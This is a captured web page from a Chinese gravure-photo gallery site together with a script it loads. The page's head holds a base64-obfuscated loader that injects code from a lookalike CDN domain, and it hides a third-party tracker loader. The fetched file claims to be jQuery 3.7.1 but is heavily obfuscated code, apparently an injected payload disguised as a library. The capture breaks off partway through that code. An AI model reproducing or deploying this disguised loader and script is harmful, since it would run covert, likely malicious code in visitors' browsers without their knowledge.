

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://w5.xiuren.ee/jigou?f=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 1465
content:
 <!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="applicable-device" content="pc,mobile"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="Cache-Control" content="no-transform"> <meta http-equiv="Cache-Control" content="no-siteapp"> <meta name="full-screen" content="yes"> <meta name="browsermode" content="application"> <meta name="x5-fullscreen" content="true"> <meta name="x5-page-mode" content="app"><meta name="google-site-verification" content="pe1YvboHPigXhTudgAnlnh7PVgwHfPEn_cfdV99s3_w"/> <title>������������高清套图_������������性感写真_秀人网</title> <link rel="stylesheet" href="wp-content/themes/xrw/style.css?202204031111"> <link rel="stylesheet" href="//dn-staticfile.qbox.me/font-awesome/4.7.0/css/font-awesome.min.css"> <link rel="stylesheet" href="//dn-staticfile.qbox.me/Swiper/4.0.0/css/swiper.min.css"> <link rel="stylesheet" href="//dn-staticfile.qbox.me/lightgallery/1.6.12/css/lightgallery.min.css"> <script src="//dn-staticfile.qbox.me/jquery/1.9.1/jquery.min.js"></script> <script src="//dn-staticfile.qbox.me/Swiper/3.4.2/js/swiper.min.js"></script> <script src="//dn-staticfile.qbox.me/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script> <script src="//dn-staticfile.qbox.me/lightgallery/1.6.12/js/lightgallery.min.js"></script> <script>$(function() {$("img.lazy").lazyload({threshold:700,effect: "fadeIn",placeholder: "/wp-content/themes/xrw/f/pbg.png"});});</script> <script>(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9jZG4uc3RhaXRjZmlsZS5vcmcvanF1ZXJ5LzMuNy4xL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head> <body> <div class="h"> <div class="h1"> <div class="logo"><a href="/">秀人写真</a></div> <div class="mbar"><i class="fa fa-bars"></i></div> <div class="navh"> <div class="hr"> </div> <div class="nav"> <a href="/">首页</a> <a href="bang?f=7">热图榜单</a> <a href="mote"><span class="mnone">人气</span>模特</a> <a href="jigou"><span class="mnone">合作</span>机构</a> <a href="sousuo">搜索</a> </div> </div> </div> </div> <div class="ch"></div> <div class="hbox"> <div class="tt"><h3>合作机构</h3></div> <div class="jglist"> <a href="jigou?f=秀人网"><span>秀人网</span></a> <a href="jigou?f=尤蜜荟"><span>尤蜜荟</span></a> <a href="jigou?f=模范学院"><span>模范学院</span></a> <a href="jigou?f=语画界"><span>语画界</span></a> <a href="jigou?f=花漾"><span>花漾</span></a> <a href="jigou?f=美媛馆"><span>美媛馆</span></a> <a href="jigou?f=爱蜜社"><span>爱蜜社</span></a> <a href="jigou?f=嗲囡囡"><span>嗲囡囡</span></a> <a href="jigou?f=尤物馆"><span>尤物馆</span></a> <a href="jigou?f=蜜桃社"><span>蜜桃社</span></a> <a href="jigou?f=影私荟"><span>影私荟</span></a> <a href="jigou?f=御女郎"><span>御女郎</span></a> <a href="jigou?f=花の颜"><span>花の颜</span></a> <a href="jigou?f=猫萌榜"><span>猫萌榜</span></a> <a href="jigou?f=星颜社"><span>星颜社</span></a> <a href="jigou?f=魅妍社"><span>魅妍社</span></a> </div> </div> <div class="hbox"> <div class="tt"><h3>������������</h3></div> <div class="list"> </div> </div> <div style="clear:both"></div> <div class="page_navi"><span></span></div> <div class="f 4cha 0.241miao">到底了。 </div> <div style="display:none"> <script>
var url_1736="https://api.zzfxfz.com";
var token_1736="3f329e6e5c4287559f33c03a34100e1c";
var cltj_1736=document.createElement("script");
cltj_1736.src=url_1736+"/tj/tongjiv3.js?v=3.03";
var s_1736=document.getElementsByTagName("script")[0];
s_1736.parentNode.insertBefore(cltj_1736,s_1736);
</script> <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "464a0cea252e41bca7dd1c60972055a8"}'></script> <a href="//3trx.org/">3trx.org</a> </div> </body> </html> 

--- FILE ---
content_type: application/javascript
request_url: https://cdn.staitcfile.org/jquery/3.7.1/jquery.min.js
body_size: 75240
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
Function("YvNLBKL","var _e1R4c,slmlqHt,mP2QKyI,sFor8zf,qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK;function rf0Yrw4(_e1R4c,slmlqHt,mP2QKyI){for(mP2QKyI=0x0;mP2QKyI<slmlqHt;mP2QKyI++)_e1R4c.push(_e1R4c.shift());return _e1R4c}const KCRit5T=[0x0,0x1,0x8,0xff,\"length\",0xe7,\"e\",0x6f,\"c\",\"g\",\"undefined\",0xd2,0x3f,0x6,\"fromCodePoint\",0x7,0xc,0x3,\"push\",\"a\",0x47,0xf0,0xd6,0xb4,0xd8,0x5b,0xf2,0x1fff,0x58,0xd,0xe,0x24,void 0x0,0x2,0xda,0x5,0x4,0xd3,0x91,\"f\",0x7f,0x80,!0x1,0xb6,\"b\",0xad,0x35,0x49,\"i\",0xc1,0xa2,0x82,0x76,0x54,\"k\",null,0x8d,0xac,\"h\",\"d\",0xa,0xd4,\"j\",0x9,0x1a,0x4a,0xe8,0x2000000,0x4000000,0xdd,\"J\",0xde,0xdf,0x8c,0xb7,0x6c,0x3c,0x3e8,0xef,0x8d298ff,0x1151fb1b,0x1158cfc0,0x115d0014,0x115d0022,0x115e0016,0x115e001e,0x115e0036,0x115e003e,0x1b7be465,0x26360a00,0x263cd600,0x2665a028,0x2665a278,0x5c,0x2667401a,0x5e,0x2be1ad2b,0x60,0x2bf5deed,0x62,0x2c3d0015,0x64,0x2c3d002d,0x66,0x2c3d0040,0x68,0x2c3d0045,0x6a,0x2c3d0060,0x2c3d0066,0x6d,0x2c3d0092,0x2c3f000b,0x70,0x2c3f0050,0x72,0x2c3f0069,0x74,0x2c3f0073,0x2c3f007a,0x77,0x2d0c1d47,0x79,0x2d27f92d,0x7b,0x2d27f9b6,0x7d,0x2f4badb5,0x2f4bb1c5,0x3cf76855,0x81,0x3d954857,0x83,0x42671584,0x85,0x4a7a1900,0x87,0x602d264f,0x89,0x602d2cb9,0x8b,0x67381071,0x674a7c78,0x8e,0x6755191f,0x90,0x67613b5d,0x92,0x6767c801,0x94,0x6767c901,0x96,0x6767ca01,0x98,0x6767cb01,0x9a,0x676cc371,0x9c,0x67a39c0a,0x9e,0x67eb2e66,0xa0,0x67eb2e73,0x67fec493,0xa3,0x681c0930,0xa5,0x681c1481,0xa7,0x681c14ca,0xa9,0x681c1524,0xab,0x681c170b,0x681c17bb,0xae,0x681c1aa4,0xb0,0x681c1bb9,0xb2,0x681c420f,0x681c632a,0xb5,0x681c94cc,0x681c9ccc,0xb8,0x681cac9d,0xba,0x681cafd9,0xbc,0x681cb000,0xbe,0x681cb021,0xc0,0x681cb05d,0xc2,0x681cb078,0xc4,0x681cb1bd,0xc6,0x681cb1c4,0xc8,0x681cb1d3,0xca,0x681cb2df,0xcc,0x681cb308,0xce,0x681cb45b,0xd0,0x681cb462,0x681cb57f,0x681cb586,0x681cb5a2,0xd5,0x681cb803,0xd7,0x681cb853,0xd9,0x681cb85a,0xdb,0x681cb892,0x681cbaf7,0x681cbafe,0x681cbb3c,0xe0,0x681cbc9c,0xe2,0x681cbcc7,0xe4,0x681cbf12,0xe6,0x681cbf63,0x681cbf78,0xe9,0x681cbf89,0xeb,0x681cc00d,0xed,0x681cc014,0x681cc088,0x681cc0c5,0xf1,0x681cc121,0xf3,0x681cc165,0xf5,0x681cc16c,0xf7,0x681cc318,0xf9,0x681cc3c8,0xfb,0x681cc55d,0xfd,0x681cc564,0x681cc6ab,0x100,0x681cc7ce,0x102,0x681cccbc,0x104,0x681ccffe,0x106,0x681cd01b,0x108,0x681cd048,0x10a,0x681cd08c,0x10c,0x681cd093,0x10e,0x681cd1fc,0x110,0x681cd30c,0x112,0x681cd329,0x114,0x681cd5c7,0x116,0x681cd83e,0x118,0x681cd8bd,0x11a,0x681cdb6d,0x11c,0x681cdccf,0x11e,0x681cdd08,0x120,0x681cde3b,0x122,0x681cde42,0x124,0x681cdf4b,0x681cdfa8,0x681cdfb1,0x681cdfce,0x681ce00d,0x681ce014,0x681ce088,0x681ce0c5,0x681ce121,0x681ce165,0x681ce16c,0x681ce318,0x681ce3c8,0x681ce55d,0x681ce564,0x681ce6ab,0x681ce7ce,0x681cecbc,0x681ceffe,0x681cf01b,0x681cf048,0x681cf08c,0x681cf093,0x681cf1fc,0x681cf30c,0x681cf329,0x681cf5c7,0x681cf83e,0x681cf8bd,0x681cfb6d,0x681cfccf,0x681cfd08,0x681cfe3b,0x681cfe42,0x681cff4b,0x681cffa8,0x681cffb1,0x681cffce,0x681ea10b,0x681ea774,0x68c05340,0x68c158f4,0x6d760614,0x6d760617,0x6d860e47,0x6d8612d5,0x6f0d645d,0x702fb652,0x70787d9b,0x7530c22e,0x7530eb4b,0x7530eb6e,0x771fa521,0x781f9031,0x781fa029,0x781fa161,0x781fa17b,0x790cdcc6,0x7a080d00,0x7a080e00,0x7a081201,0x7a081501,0x7a083901,0x7a083a01,0x7a083b01,0x7a083c01,0x7a083d01,0x80b1ad2e,0x81fdb42d,0x8cf8382f,0x8cf8392f,0x8cf83a2f,0x8cf83b2f,0x8cf83c2f,0x8cf83d2f,0x8cf83e2f,0x8cf83f2f,0x95062414,0x9506250d,0x9a1207c2,0x9a32cd16,0x9a32d016,0x9c6b6424,0x9c6b6b93,0x9c6d2203,0x9da7e727,0x9da7e728,0x9da7e7bc,0x9da7e805,0x9da7e806,0x9da7e833,0x9da7e905,0x9da7e906,0x9da7e933,0x9da7eb05,0x9da7eb06,0x9da7eb33,0x9da7ec05,0x9da7ec06,0x9da7ec33,0x9e8cfd0a,0x9e8cfe3c,0x9e8cff18,0x9e8cff51,0xa0196841,0xa0196941,0xa1f8895e,0xa20e0aaa,0xa20e0e0b,0xa43418a2,0xa676e358,0xa86223e6,0xa86223e8,0xaa27cb22,0xb4570a1a,0xb4a856fb,0xb67c8eee,0xb9708606,0xc1033849,0xc2326330,0xc28af5fa,0xca428fe1,0xca613430,0xca6f21eb,0xcb081e93,0xcb508801,0xcb5cd968,0xcb5cda80,0xcbc40a2b,0xd2b1bc54,0xdb9e2824,0xdcf78cfe,0xdd80d5cb,0xdf586978,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,!0x0,0x12f,0x130,0x131,0x132,0x133,0x134,\"p\",0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x13c,0xbd,0x22,0x13d,0x13e,0x13f,0xd1,0x140,0x141,0x142,0x143,0x144,0x145,\"Q\",0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164];LAxvws(GPIgaPP(eJW0ml,KCRit5T[0x11]),GPIgaPP(gGXghx),GPIgaPP(NxnCYZ));function GPIgaPP(_e1R4c,slmlqHt=KCRit5T[0x1]){Object.defineProperty(_e1R4c,KCRit5T[0x4],{value:slmlqHt,configurable:KCRit5T[0x2a]});return _e1R4c}function _vTwcP(_e1R4c){var slmlqHt,mP2QKyI;function*sFor8zf(mP2QKyI,sFor8zf,qH47DTY,MIlth7,iS_0wB={l057Zi:{}}){while(mP2QKyI+sFor8zf+qH47DTY+MIlth7!==0x71)with(iS_0wB.Ff06lU||iS_0wB)switch(mP2QKyI+sFor8zf+qH47DTY+MIlth7){case mP2QKyI- -0x112:case-0xaa:case-0xc3:LAxvws([iS_0wB.l057Zi.dkSuZA,iS_0wB.l057Zi.VY19H0w]=[0xb,0xa1],l057Zi.g5mOxiZ=\"xkQ,h59up~|jcO27.%]UKNyA1v(:+!sR[D`0>wi&?mf{PeJ=^rIXonL*b@M)lq6$3;taBW4YgFH_G8ET\\\"z#dZVS}</C\",l057Zi.TqfKfB9=\"\"+(_e1R4c||\"\"),l057Zi.aJ51Lr=l057Zi.TqfKfB9.length,iS_0wB.Ff06lU=iS_0wB.l057Zi,mP2QKyI+=0x14e,sFor8zf+=-0x250,qH47DTY+=-0x46,MIlth7+=0x97);break;case 0x5d:LAxvws([iS_0wB.l057Zi.dkSuZA,iS_0wB.l057Zi.VY19H0w]=[0xb,0x58],iS_0wB.Ff06lU=iS_0wB.seWKb_,mP2QKyI+=-0x442,sFor8zf+=0x258,qH47DTY+=0x293,MIlth7+=-0xc8);break;case mP2QKyI- -0xdb:return slmlqHt=!0x0,gGXghx(ao8QUM);case qH47DTY- -0x2d:default:LAxvws(iS_0wB.l057Zi.ao8QUM=[],iS_0wB.l057Zi.bbmVPN=KCRit5T[qH47DTY+0xa0],iS_0wB.l057Zi.W6aZwIg=KCRit5T[0x0],iS_0wB.Ff06lU=iS_0wB.l057Zi,mP2QKyI+=-0x93,sFor8zf+=0x134,qH47DTY+=-0x26,MIlth7+=0x90);break;case 0x48:case-0x79:LAxvws([iS_0wB.l057Zi.dkSuZA,iS_0wB.l057Zi.VY19H0w]=[-0xb3,0x6d],iS_0wB.Ff06lU=iS_0wB.NNJWsF,mP2QKyI+=-0x442,sFor8zf+=0x258,qH47DTY+=0x293,MIlth7+=0xe);break;case MIlth7-0xf2:LAxvws(ao8QUM.push((bbmVPN|xoKt98<<W6aZwIg)&KCRit5T[sFor8zf+-0xcb]),iS_0wB.Ff06lU=iS_0wB.l057Zi,sFor8zf+=0x10b);break;case 0x2e:case MIlth7-0x78:case sFor8zf-0x67:LAxvws(iS_0wB.Ff06lU=iS_0wB.CkNX1u,qH47DTY+=0x146);break;case qH47DTY- -0x47d:case-0x23:LAxvws(iS_0wB.Ff06lU=iS_0wB.l057Zi,sFor8zf+=-0x13a,qH47DTY+=0x1a7,MIlth7+=-0xcf);break;case 0x98:iS_0wB.l057Zi.xoKt98=-KCRit5T[0x1];for(iS_0wB.l057Zi.SO0d02e=KCRit5T[qH47DTY+0xc6];SO0d02e<aJ51Lr;SO0d02e++){iS_0wB.l057Zi.gy9xL5W=g5mOxiZ.indexOf(TqfKfB9[SO0d02e]);if(gy9xL5W===-KCRit5T[sFor8zf+-0xcd])continue;if(xoKt98<KCRit5T[qH47DTY+0xc6]){xoKt98=gy9xL5W}else{LAxvws(xoKt98+=gy9xL5W*KCRit5T[0x19],bbmVPN|=xoKt98<<W6aZwIg,W6aZwIg+=(xoKt98&KCRit5T[qH47DTY+0xe1])>KCRit5T[mP2QKyI+0x35]?KCRit5T[qH47DTY+0xe3]:KCRit5T[0x1e]);do{LAxvws(ao8QUM.push(bbmVPN&KCRit5T[sFor8zf+-0xcb]),bbmVPN>>=KCRit5T[0x2],W6aZwIg-=KCRit5T[mP2QKyI+0x1b])}while(W6aZwIg>KCRit5T[sFor8zf+-0xbf]);xoKt98=-KCRit5T[0x1]}}if(xoKt98>-KCRit5T[0x1]){LAxvws(iS_0wB.Ff06lU=iS_0wB.l057Zi,qH47DTY+=-0xe1);break}else{LAxvws(iS_0wB.Ff06lU=iS_0wB.l057Zi,sFor8zf+=0x10b,qH47DTY+=-0xe1);break}}}LAxvws(slmlqHt=void 0x0,mP2QKyI=sFor8zf(-0xd4,0x1ea,-0x5a,-0x7e).next().value);if(slmlqHt){return mP2QKyI}}function NxnCYZ(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=_vTwcP(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}LAxvws(_e1R4c={},slmlqHt=rf0Yrw4([\"<@v8V97*y\",\"DcJ}SL?,#\",\"]ru}A[G7\",\";@j`\",\"@@D3j:0z\",\"M{8yR%E7\",\"2@<XRL>V;6\",\"SYqZA\",\"T)bAAc{8\",\"p_h7M~wx\",\"7>R*O\",\"AXT6ZcS8\",\"}vqMb2@u\",\"9$$U%cbl4lK6u\",\"/}#w8c;u\",\"J;F*d\",\"^}yRe~~3YdF%u\",\"%Ea>Bljx\",\"9fOeInZ*[hP/H:%by`}L\",\"bG@Py\",\"+\\\"9L[m57\",\"~Qs#r|JUE`.47\",\"2\\\"Dey\",\"Icqu=Mp>0U\\\"hLqD1_X[~YHr0|)h~jiv!>{}G\\\"i.p,\",\"_R}rT6(s|)I1z>Mm8bS+tlt\\\"%7~g^:5v]L794^AkZUZ56W<0|$^~\",\".XWIJB+pO6HH[d91?@}+2^IQ\",\"uYlHc*eVe)/!+dYix]sGsFrmH64ysq$wi~!*3&+]]LTaMWZ?#ek\",\"TX$hql[>vK7K=#lAfw]X=XWuh\",\"nAgrnMW!8jP|@g~\",\"0@>R`0^MSUfW3)`>[{Ds`)*kKOB]=4,vp{TG.67Wh\",\"d4WhTGNu:K\",\"4~$F<Dx\",\"`L[XSi;W.l^\",\"z,kX96kW}O+u6zV+%~FXTi_!BLatG7qsO$A~h^6J)p(9k\",\"mw4o`Fxf9\",\"P`AD;zgM;$atk\",\">H%_/E#MW3<al^awYe:[7*WA^7\",\"HbNRnbhs(KVyKYnm]]anZdeOqnKTNz:Aa9^9%i_u$]L\",\"^?wR)43saU+%HW{UfXjg\\\"z_@m;;[<=$s[@BHjHn01%\",\"(;W+yG/mTp}a;hAmhrC!m=y1epZn81Qs]~<rpSRWD@:utOu\",\"FbKRqg]>R$wR7(DAc(+8bZ<Hf6*hu(A?#wRo6Z0Or7\",\"xJFXIXTk6jSn?,\",\"E)$GP\\\"Wm$7<c*M(!y7gL#zQ\\\"3]F+x&L+d;{[Y6vmt@,qMvL`$B9*N\",\"^LPuhSOn<K4F$:Pv@,*owBAkWM@\",\"?X?L6Tx\",\"Qc`[n8kUxtzn.7(+(J\\\"9P49fD@Hn^=n?{H@X#eZ?@;ehrgN+AXt[CDEoh\",\"36wHCdm_\\\"csTU2D1j$jHh^8!O6;jswa]([3LzzNkl)PGtvb0wHHX\\\"i<BWU\",\"Q@$hEHx\",\"lLm[lnNk\",\"k@Z!(LlQ\",\"yLsF4*6]h3@N$2tA5HVIeBx\",\"AB!oeB&0K~Y]P)[s.Y^~Q^H]2]\",\"y(5uq`%U&Ono>:[>`9=~1)PohUu#<7|i1~kssY1ps$_a&,\",\"hBWo9WA0!]zlg)C!5@*rI_7u;l[K7iq%*29o6To?`l<3uIaw>7LR7IaOO6M\",\"2],[x`>],\",\",lA9CFs]rllr>:Mfk]\\\"~\",\"C^.:x>GMI~uqh:8(\",\"BwLue0,no32_tWcU/)?s>)CJ,UfWJq3Ax!;L=$wuqjS]k>uwe;d5O\",\"?AanB*+]v;.^>)?ixN@92I@Ae)cAtWQ1}4qRe#B1rl]9/1Nm]k\",\"8`#[W^kmKUxYtwpRiK2uX_R@=NpA%g)f9LQX\\\"YDmJ7MbjQ\",\"rLl*@lNWz@L0B7pi_;xsA@%W43%gMO7?c[j!)Xp4Ep:6Z=k>2][91)wUr7n\\\"x\",\"Me,[#zjv=N=W,YymxN!R+Y)O9OP\",\"v{3FwwHJ%~5w)i6%K7Rhs?MQ\",\"yB}L)g>snOt\\\"{:E(),,\",\"CeNH$&x\",\",H2u0L;mbKBF552?D@WHKGGSWU@\\\"vhWsUYk\",\";9Z8YzW@wL$uHrBR?X7~fB?1:;XGx\",\"^wP|d)3sUL62s5\",\"+l\\\"Lh`4cNLHHsqxs;LUgji!uUl``Lw/0^RYGW^{U2tZpRi|\",\"b~|:(@F@G2n]IOMAo`]gSer=*MJ%w.a][@Ou`o@=]7;h@1gR^~;L)M`ch\",\"q?$r00WmDlWhh:}`F2&rgTJ\\\"~%F!.:e&2(_5\",\"%@l*gT&0M6h=v>K?^`LR6gqOP2!;hd2Kyk\",\"wBn|>b*k%t5q*4}m~][F#WIo$b0TS4j&\",\"rL,!5g,nzltF2Q,sS^5u~6Y_4MI\",\"(B8HCFA=Q7kw`qR%x72GzG,n;]_h,(*0s@!HqZypz@F!|5\",\"neZH^&_O<%\\\"rn^ssh~L*fLy31K(Ok\",\"<,2*mBDuyM_[EviiA@xX<EUmVL^0o,r:4^)!]@g9/MeW@W\\\":#4A+5nx\",\"R94h8G*=nOj|R2(>8A,\",\">L<FUd|Sc6Eb723!Bf^~XJnk\",\"P{kEGGnO=]iFh7?wk@|X(o2Q\",\"i;luqT`>YM/JqhxfP@d[^&Xk\",\"(JSRYTs>7$6h:I|v%]LG!V]1@6{R`O=(DcgrP$e=FKy*wh\",\"[,c!2I_m03M4b1v0gR2RBJun<%\",\"q^io%>M]BOqjk\",\"h!}r=Mm0Q7w^0I*m8;GY<@b?5\",\"O@:!X8D=F6B[_4.?ULgFbJ|]f;;)*2:%He8+%6%vn3r\",\"tLB!GW&0SM>1fvhw*(nu+0tS@;$uk\",\"Y;p_96H1:K$4},\",\"8v^rkg&U7$pBh.HR>AJ*RYe0rL:*GY0R,h[sbMVu\\\"~@h72J(j]Eh\",\"<%(_;zmW/;V!GY%&/nG!`F0OalVIY2<fVKq|g>OU5\",\"8Am:4gRzB3~_l,fUvK1L4l@k/MPGVh#&.Jh5\",\"*L!HbXlQN38>*#N+ABW**&EJD$jsK:&wd)mX1\",\"ht`X0q+s.t6J)#!!DL:HF6Co5\",\"XYJhtZh]JbpgM20%wHn|f0x\",\"mY^:KW}us)2B~q41oL7DM4(orL|OT2cKs{~LQSoo[lw,U($%l+h|\",\"aRTG()7U|%tJZdgR{?WITI#cWU:glhFi@L%:d@x\",\"7@qR0ED![c]T:,T(\",\"@B[s@no?86,T0,;>kr@[3gmkm2{%^,_i\",\"JKa5xlLBm;o\",\"r95IzGLS(2^1k\",\"NBH!=X8!a~rFB:y+}2[90rf?k$jBV1e&bXx~KIOv#7x;:Q\",\"1Y~9VVf?/%3kTQ5Rd98I.H{=9\",\"n@BnUzx\",\".[OHyi\\\"9tUpBiiD%q^<L@g@0~2:;<,(!=6rLDL&$o3X\",\"3?eREz49>3#afw,R6Aj[8GL\\\"&OA%}(3>+`FXq&,n?OTb04s>dx\",\"D?>H~Wb?S3&|c)gRHbxs&L:uM)d87iQwp[YF8*#\\\";~r%%.k]R~BH=$)mh\",\"xt5I:Lf\\\"ZL$Fj)jUh$VIfw9fvM]w8gO&T9lHO\",\"#`=oeb1pB3|K\\\")vm/f_8Ze{UONP\",\"u!*oL8m=UU7604A!2~.D@n^okc=67#e:B6F[{r&O9U9=]5\",\"*)Pu\\\"o9>f2OOtr{UCFShzDM1lbUT25DRurpsE*m0q2Evx7A`&!Tr(\",\"6,oHAdss=cXbcYvmGx\",\"<&q|>b0O;~26JORs|rJ*gGru!N<431<fHfw*9z.1~%AKUICfx]u~\",\"v(oHDrNn.$QL\\\"=u]4LlRcH@0w3f,=Q\",\"@2Sh#eIoNO_]WgL?:(_88H.JH%N`Pd}y{%?9\",\"n?}~b#MMi3Z[VlLm5[rX/YRuCK4yk\",\"i{I,k5NK\",\"++Jl{T1\",\"hf98,\",\"#m7uYs~~i`3\",\",D|;jjFry>{HlA\",\"lBU+L\",\"Z)(]~f\\\"[\",\"_A*D=[go\",\"zwfLbP9V:0$\",\"8yAl)puD\",\"ty3EN]{D\",\"W:@x7N|D\",\">>Lg0{ED\",\".o[oKN;RT\",\"\\\"\\\"G*MB.w\",\"L|6bnO+w\",\"@W$,2gZw\",\"De)mWu2w\",\"oe$,c)qD\",\"P0>mG#osT\",\"+|LgWS[\",\"]{Zv]B#D\",\"X<)lwt5w\",\"B(OxmSlss\",\"w\\\"ms5eMD\",\"M&4s.#<w\",\"%\\\":gJb[\",\"F|ZkZ|O/C\",\"\\\"<Eb|2Nw\",\".fkiji~D\",\"R\\\"X1se+w\",\"xWm1m\",\"A)iv?+5w\",\"I.ms=MTlC\",\"~tVx9z2w\",\"ht9oMBaV~%Pfr>h\",\"uNOip#lD\",\"|oTEKegD\",\"C\\\"cb,{y5>\",\"&W.g_O_w\",\"suM<N}TD\",\"1f/sm4AD\",\"fVE>g#uD\",\"M&8o0O]w\",\"iWyoRjGsT\",\"{C@Lj|:f>\",\"Fx;`%L3/T\",\"]{nLE}nw\",\"63OLYS^D\",\"w>P,;k29<$M\",\",txE;NA4>\",\"dM=`btED\",\"bh*&UE_ws\",\"^|qE#E#D\",\"~e,/<_89T\",\";NhH6ZgD\",\"y5=<%PLw\",\"q/O0}#Zw\",\"2{#0ZV0mC\",\"m\\\"W,,{CrP5y3$zf_Q_h0F#,w\",\"{<oACk%D\",\"/WGo3IaLT\",\"_Mzi=*?D\",\"ft\\\"/3NbD\",\";%(,?t#D\",\"g_z0ySgD\",\";J@*l}Zw\",\"nWmEQ*D^>\",\"YWn0.*R9<$>jbt5\",\"*hOsZBGD\",\"):@onMZw\",\"]CI&&*dw\",\"vWn0=*!S(.\",\"Zy.eNu2e>\",\"*hA,|Atw\",\"EMoOEVU$s\",\"O?AT1FWD\",\"l:oR<kuM>\",\"tCX1&\",\"EN<i!4Vw\",\"0/b<FFp4J$cB}i~z:|C\",\"\\\"u+1&bXD\",\"Z?xsCkfw\",\"t<M,r4iD\",\"|CK,r\",\"?oq1@4\\\"D\",\"~tCTONbD\",\"uoBx~#G^>\",\"%\\\"3>h#6D\",\"YBO^I:Yeu\",\"?c/L%doQ\",\",,&#<tpq~@1fQ!3r{l\",\"),pti(!q\",\"~aA88^9\",\"!%@`17x{6@8=qb6\",\"LhmgBQS8\",\"1AOo_<Qq\",\"|7#0K@xp\",\"5w[iKleq\\\"J\",\"B.Zh+\",\"wwIyrVwo><2fU0\",\"bzk/hT~~vE\",\"00%6\",\"(^jaXKF\",\".9aI{3bq\",\"*EKN`/mP\",\"Yfi<=$oN>)m6F$V.rq\",\"L|C~f4qb\",\")3mEMS>M\",\"7(}s\",\"$$}Nnj.M\",\"tX]u,J?\",\"8$[yd\",\"v()wE%__T.\",\"_Ot?h^oq\",\"s91;;[?B\",\">6Gi3[1E\",\"+tU>$cSB\",\"lyjV{K@E\",\"UP2Hl_H;d\",\"IgyzH:b&b\",\"nyIeiepo\",\"HAAT&6hB(B|~q\",\"{d.%Ymzq\",\"f$=8V\",\"Cg+gS@~|;\",\"?r&c`q=F!\",\"1q_(]z`2v\",\"{6Hbw52wp\",\"D\\\"NU5?o0\",\"D\\\"NU5?V:r\",\"0Y.bs3On?\",\"0Y.bs3l;\",\":_r]Y6bq\",\"mbEx)\",\"j*Lhdg:e\",\"CO,Y|\",\"/maol_]q\",\"?H~Hgm!;R\",\":t1**[PM\",\"&WD1$Q!~,d{hVy|H7>Z6GlU=+90vF,MJk)F*A\",\"&WD1$QOx\",\"v]m6.l$x\",\"wTEn9QH8\",\"fSkzMnf}u\",\"i>}1V==8\",\"_Ejc@BS8\",\"_Ey6O\",\"_Eh7O\",\"/HcdM;4Z+\",\"cMzc#w(8\",\"ehh*k\",\"WA96g;|39uUT&y@F\",\"M__c{Qi\",\"DEbd^eBY^%O?x\",\"DEbd^eBYd33?x\",\"JX(gPcS8\",\"R0Ytkfi\",\"S@zc*fK8\",\"gXSBXUi\",\"r)h*V;uda9W\",\"?AzcrcK8\",\"p_kg}4i\",\"DEJB,\",\"TAbB,\",\"z>5Bt\\\"Y/+\",\"Z_OtT\\\"i\",\"0_SBA.H8\",\"&WR7\",\"aW.7\",\"AXy6+C?Z+\",\"0_ock;i\",\"/AYtkfS8\",\"]X3*k\",\"#AedM;87_D\",\">>3*}Q3Qnjn\",\"wMPgBQRl+\",\"O_7V%Qi\",\"aH.7Zc/3z\",\"IA7VDci\",\"|A96DcS8\",\"#Aw*A\",\"2&w*A\",\"UM{Vkfi\",\"&XGgEei\",\"ehfc}QbG&3\",\"JXD1\",\"rS{6\",\"<0=dzCi\",\"dAmg:\",\"R0Z6}4g3z\",\"O_Pa/U3Q]S\",\"tfWt14\\\"U+\",\"L6iV%li\",\"WA96g;|3|2I\",\">>)*,\",\"DEbd[